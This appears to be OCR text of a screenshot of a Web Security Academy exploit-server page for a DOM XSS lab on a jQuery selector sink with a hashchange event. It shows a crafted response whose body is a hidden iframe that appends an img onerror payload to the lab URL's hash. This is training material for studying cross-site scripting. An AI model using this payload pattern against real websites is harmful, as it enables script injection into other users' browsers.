 DOM XSS in jQuery selector sin
Exploit Server: DOM XSS in jQue
https://exploit-0ab2005e0367815581ea02df010e0046.exploit-server.net
BUR
WebSecurity
Academy
DOM XSS in jQuery selector sink using a hashchange event
LAB Not solved
Back to lab
Back to lab description
Craft a response
URL: https://exploit-0ab2005e0367815581ea02df010e0046.exploit-server.net/exploit
HTTPS
File:
/exploit
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<iframe src="https://0ace00a803aa810c81e503c0002d0046.web-security-academy.net/#" onload="this.src += '<img src=1 onerror=print()>' " hidden="hidden">
</iframe>
Store
View exploit
Deliver exploit to victim
Access log